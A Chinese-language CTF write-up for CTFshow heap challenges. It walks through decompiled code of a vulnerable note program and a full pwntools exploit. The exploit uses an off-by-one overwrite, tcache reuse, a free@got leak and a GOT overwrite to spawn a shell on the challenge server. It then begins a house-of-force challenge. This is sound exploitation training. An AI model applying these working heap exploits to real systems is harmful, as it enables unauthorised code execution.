1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 unsigned __int64 show_heap() { int n0xA; // [rsp +0 h ] [rbp -10 h ] char buf[4 ]; // [rsp +4 h ] [rbp -Ch ] BYREF unsigned __int64 v3; // [rsp +8 h ] [rbp -8 h ] v3 = __readfsqword(0 x28u); printf("Index :" ); read(0 , buf, 4 u); n0xA = atoi(buf); if ( (unsigned int)n0xA >= 0 xA ) { puts("Out of bound!" ); _exit(0 ); } if ( *((_QWORD *)&heaparray + n0xA) ) { printf( "Size : %ld\nContent : %s\n" , ((_QWORD )&heaparray + n0xA), *(const char **)(*((_QWORD *)&heaparray + n0xA) + 8 LL)); puts("Done !" ); } else { puts("No such heap !" ); } return __readfsqword(0 x28u) ^ v3; }
从这里大概能看出结构体前8字节存放该堆大小。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 unsigned __int64 delete_heap() { int n0xA; // [rsp +0 h ] [rbp -10 h ] char buf[4 ]; // [rsp +4 h ] [rbp -Ch ] BYREF unsigned __int64 v3; // [rsp +8 h ] [rbp -8 h ] v3 = __readfsqword(0 x28u); printf("Index :" ); read(0 , buf, 4 u); n0xA = atoi(buf); if ( (unsigned int)n0xA >= 0 xA ) { puts("Out of bound!" ); _exit(0 ); } if ( *((_QWORD *)&heaparray + n0xA) ) { free(*(void **)(*((_QWORD *)&heaparray + n0xA) + 8 LL)); free(*((void **)&heaparray + n0xA)); *((_QWORD *)&heaparray + n0xA) = 0 ; puts("Done !" ); } else { puts("No such heap !" ); } return __readfsqword(0 x28u) ^ v3; }
这一题有置空。但是是只置空了size部分,content部分则没有。读完以上内容之后可以抽象出一个结构体:
1 2 3 4 typedef struct heap_t { size_t size; char *content; } heap_t;
堆分配情况

creat两个:24字节(0x18)\ 'aaaa' 24字节(0x18)\ 'bbbb'
分配情况是每个chunk的大小都是0x20,且在使用中,所以每个chunk起始字节都有自己的状态。
1 2 3 4 5 0 x21 = 0 b0010 0001 ↑ ↑ │ └─ bit 0 : PREV_INUSE = 1 (前一个 chunk 正在使用中) └──────── bit 1 : IS_MMAPPED = 0 (不是 mmap 分配的) bit 2 : NON_MAIN_ARENA = 0 (在主 arena 中)

和伪代码展现的类似,一个结构体由size和content组成(2个chunk)第一个chunk(size部分)后3字节指向同struct的content部分;前8字节开头存储size的值(也就是content的大小)
漏洞利用原理(Off by One)



creat两个:24字节(0x18)\ 'a'*24 24字节(0x18)\ 'b'*24;利用edit的漏洞,把note1修改成'c'*25,会发现chunk3的大小被修改成c的ascii码了(也就是说chunk3的size被改成了0x63);由于heap的动态调用,chunk3在被解释时大小变成0x63,和后面的chunk产生了重叠(所以下面的chunk数也减小了),但只是发生重叠而没有覆盖(看得到原本后面的堆上数据没有被覆盖)
基本原理我们知道了,接下来我们一步一步来写exp 。整体逻辑是
创建3个note(把/bin/sh存在一个不受影响的note中,这里选择在最后一个note2中存)
用offbyone修改掉note1->size的chunk大小,然后删除note1利用tcache复用机制,让note1->content空间位置存储在note1->size的后20字节
用edit把note1->size指向note1->content的地址改为free@got的地址
最后利用edit函数把free@got的地址改成system@got的地址(由于Partial RELRO,可改GOT表),让delete(note2) 中原本是 free("/bin/sh"),现在变成 system("/bin/sh")
第一步先把要用到的函数写上(由于我真的是边写边调试的,所以chunk的地址会有所变化,但是不影响):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 from pwn import * from LibcSearcher import LibcSearcher context.binary = elf = ELF('./pwn' ) context.arch = 'amd64' context.log_level = 'info' def start (): if args.LOCAL: return process (elf.path) return remote(HOST, PORT) def add(size, content): io.sendlineafter(b'Your choice :' , b'1' ) io.sendlineafter(b'Size of Heap :' , str(size).encode()) io.sendafter(b'Content of heap:' , content) def edit(index, content): io.sendlineafter(b'Your choice :' , b'2' ) io.sendlineafter(b'Index :' , str(index).encode()) io.sendafter(b'Content of heap :' , content) def show(index): io.sendlineafter(b'Your choice :' , b'3' ) io.sendlineafter(b'Index :' , str(index).encode()) def delete(index): io.sendlineafter(b'Your choice :' , b'4' ) io.sendlineafter(b'Index :' , str(index).encode()) def stop(): gdb.attach(io) pause()
1 2 3 4 5 io = process ('./pwn' ) add(0 x18,b'aaaa' ) add(0 x10,b'bbbb' ) add(0 x18,b'/bin/sh\x00' )


这个时候我们把第3个chunk(note1->size的chunk_size)改成0x41(0x40且INUSE)
1 2 3 content0 = b'c' *0 x18+b'\x41' edit(0 ,content0) stop()

这个时候我们使用delete函数free掉这个note1,这个时候会留下一个size为0x40和0x20的两个Free chunk tcachebin(0x40是原note1->size,0x20是原note1->content部分),由于chunk重叠,这个时候解释器已经少解释一个chunk了(实际上还在):
pwn141有提到过tcache如果再次需要分配原大小的chunk,他会优先分配到原位置;借助这个特性,如果我们再申请一个0x30字节的(他chunk头需要0x10字节,一共0x40字节,也就是上面我们利用offbyone修改掉chunk_size的chunk)note3,他的note3->content的chunk会优先分配到这里、note3->size的chunk的位置会分配到0x40chunk的后0x20字节。为了验证我们的猜想,可以试验一下:
1 2 3 4 5 6 7 8 9 add(0 x18, b'aaa' ) add(0 x18, b'bbb' ) add(0 x18, b'/bin/sh\x00' ) content0 = b'c' *0 x18+p64(0 x41) edit(0 ,content0) delete(1 ) add(0 x30, b'd' *0 x3) stop()
正如我们猜测的这样,note3->size部分跑到了note3->content的后0x20字节里去了。所以说可以利用这一点,把note3->size所指向的note3->content地址替换成free@got地址,这样就可以泄露free的got地址了
1 2 3 4 payload = p64(0 )*3 + p64(0 x21) + p64(0 x18) + p64(elf.got['free' ]) add(0 x30, payload) show(1 )
接下来就好做了:

1 2 3 4 5 6 7 8 free_got = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) libc = LibcSearcher('free' ,free_got) libc_base = free_got - libc.dump('free' ) system = libc_base + libc.dump('system' ) edit(1 , p64(system)) delete(2 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 from pwn import * from LibcSearcher import LibcSearcher context.binary = elf = ELF('./pwn' ) context.arch = 'amd64' context.log_level = 'debug' def start (): if args.LOCAL: return process (elf.path) return remote(HOST, PORT) def add(size, content): io.sendlineafter(b'Your choice :' , b'1' ) io.sendlineafter(b'Size of Heap :' , str(size).encode()) io.sendafter(b'Content of heap:' , content) def edit(index, content): io.sendlineafter(b'Your choice :' , b'2' ) io.sendlineafter(b'Index :' , str(index).encode()) io.sendafter(b'Content of heap :' , content) def show(index): io.sendlineafter(b'Your choice :' , b'3' ) io.sendlineafter(b'Index :' , str(index).encode()) def delete(index): io.sendlineafter(b'Your choice :' , b'4' ) io.sendlineafter(b'Index :' , str(index).encode()) def stop(): gdb.attach(io) pause() io = remote('pwn.challenge.ctf.show' , 28123 ) add(0 x18, b'aaa' ) add(0 x18, b'bbb' ) add(0 x18, b'/bin/sh\x00' ) content0 = b'c' *0 x18+p64(0 x41) edit(0 ,content0) delete(1 ) payload = p64(0 )*3 + p64(0 x21) + p64(0 x18) + p64(elf.got['free' ]) add(0 x30, payload) show(1 ) io.recvuntil(b'Content :' ) free_got = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) libc = LibcSearcher('free' ,free_got) libc_base = free_got - libc.dump('free' ) system = libc_base + libc.dump('system' ) edit(1 , p64(system)) delete(2 ) io.interactive()
pwn143 #house_of_force
推荐阅读:https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-force/
1 2 3 4 5 6 7 8 $ checksec pwn[*] '/mnt/hgfs/E/CTF/pwn学习/CTFSHOW/Heap/vul/143/pwn' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0 x400000) Stripped: No
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 int __fastcall main (int argc, const char argv, const char envp) { void (v4)(void ); char buf[8 ]; unsigned __int64 v6; v6 = __readfsqword(0x28u ); init(argc, argv, envp); logo(); v4 = (void ()(void ))malloc (0x10u ); *v4 = (void (*)(void ))hello_message; v4[1 ] = (void (*)(void ))goodbye_message; (*v4)(); while ( 1 ) { menu(); read(0 , buf, 8u ); switch ( atoi(buf) ) { case 1 : show(); break ; case 2 : add(); break ; case 3 : edit(); break ; case 4 : delete(); break ; case 5 : v4[1 ](); exit (0 ); default : puts ("Invaild choice!!!" ); break ; } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 unsigned __int64 edit () { int v1; int nbytes; char buf[8 ]; char nptr[8 ]; unsigned __int64 v5; v5 = __readfsqword(0x28u ); if ( num ) { printf ("Please enter the index:" ); read(0 , buf, 8u ); v1 = atoi(buf); if ( *((_QWORD *)&unk_6020A8 + 2 * v1) ) { printf ("Please enter the length of name:" ); read(0 , nptr, 8u ); nbytes = atoi(nptr); printf ("Please enter the new name:" ); *(_BYTE *)(*((_QWORD *)&unk_6020A8 + 2 * v1) + (int )read(0 , *((void **)&unk_6020A8 + 2 * v1), nbytes)) = 0 ; } else { puts ("Invaild index" ); } } else { puts ("Nothing here~" ); } return __readfsqword(0x28u ) ^ v5; }
